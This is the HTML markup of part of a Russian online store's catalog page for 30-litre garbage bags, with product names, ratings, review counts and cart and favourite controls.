                    <span  itemprop="name">Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.14</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_quantity"
                                   name="quantity"
                                   value="21"
                                   min="21">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="223">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="223" data-id="223">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_secondpict"></span>
            <span id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider"></span>
            <span id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_price"></span>
            <span id="bx_3487917369_223_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-8-mkm-greenclean/" class="detail-slider" data-src="/upload/iblock/083/36doo3g70j6ozp8ojrnmakg4j51zkkwd.jpg">
                <span class="image">
                                    <img src="/upload/iblock/083/36doo3g70j6ozp8ojrnmakg4j51zkkwd.jpg"/ alt="image">
                                    <img src="/upload/iblock/34e/8mn8kvktrqjgs72a5i644o8snwlxvvdt.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-8-mkm-greenclean/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 8 мкм, 30 штук, черные, 47х57 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.07</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18566">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18566" data-id="18566">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_secondpict"></span>
            <span id="bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider"></span>
            <span id="bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_price"></span>
            <span id="bx_3487917369_18566_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-greenclean/" class="detail-slider" data-src="/upload/iblock/0bc/3xhh38cz9qu2ennknj6eeg10f3n8ubh5.jpg">
                <span class="image">
                                    <img src="/upload/iblock/0bc/3xhh38cz9qu2ennknj6eeg10f3n8ubh5.jpg"/ alt="image">
                                    <img src="/upload/iblock/012/naik6gyakf12r1wtr2u4rzy50vu40kre.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-greenclean/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 47х57 см, черные, ХИТ, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18567">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18567" data-id="18567">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_secondpict"></span>
            <span id="bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider"></span>
            <span id="bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_price"></span>
            <span id="bx_3487917369_18567_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-6-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg">
                <span class="image">
                                    <img src="/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg"/ alt="image">
                                    <img src="/upload/iblock/d78/ubp3kaw60lhqtcmi5k8zmhhj1s50nxjh.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>303040</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-6-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_quantity"
                                   name="quantity"
                                   value="32"
                                   min="32">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="51">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="51" data-id="51">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_secondpict"></span>
            <span id="bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_pict_slider"></span>
            <span id="bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_price"></span>
            <span id="bx_3487917369_51_98b3d0649b15ed945b81c2c771177dcc_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/" class="detail-slider" data-src="/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png">
                <span class="image">
                                    <img src="/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020502</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_quantity"
                                   name="quantity"
                                   value="33"
                                   min="33">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Повышенной прочностью пленки </span>                </p>
                <p>
                    <span class="lbl">Стойкостью к проколам </span>                </p>
                <p>
                    <span class="lbl">ПЭ вторичный </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="113">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="113" data-id="113">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_secondpict"></span>
            <span id="bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_pict_slider"></span>
            <span id="bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_price"></span>
            <span id="bx_3487917369_113_261a02669d4b8f6c1a5303e29d5b8684_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-sinie-12-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png">
                <span class="image">
                                    <img src="/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png"/ alt="image">
                                    <img src="/upload/iblock/e36/e36adc09696fa323de30e27391d2a040.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020501</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-sinie-12-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 12 мкм, ПНД, синие, 20 штук, 50х60 см, хозяйственные, EXTRA</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_quantity"
                                   name="quantity"
                                   value="33"
                                   min="33">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Товары в корзину 30л - 35л </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="115">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="115" data-id="115">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_secondpict"></span>
            <span id="bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_pict_slider"></span>
            <span id="bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_price"></span>
            <span id="bx_3487917369_115_656c205fbb17f5bf2d6ff814979a2b59_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_3262_6f443517059300ac8366bcaf865a106d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-8-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png">
                <span class="image">
                                    <img src="/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png"/ alt="image">
                                    <img src="/upload/iblock/c36/c36d1e2cd7e034b87a67d7c84ce78433.jpg"/ alt="image">
                                    <img src="/upload/iblock/861/861fd1e3a801242e89661453e3553195.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
